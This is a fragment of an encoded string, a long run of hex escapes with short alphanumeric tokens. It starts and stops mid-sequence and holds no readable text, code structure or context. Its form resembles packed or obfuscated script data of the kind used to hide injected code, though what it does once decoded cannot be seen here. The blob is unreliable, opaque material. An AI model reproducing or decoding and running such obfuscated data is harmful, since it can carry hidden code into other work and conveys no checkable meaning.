7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5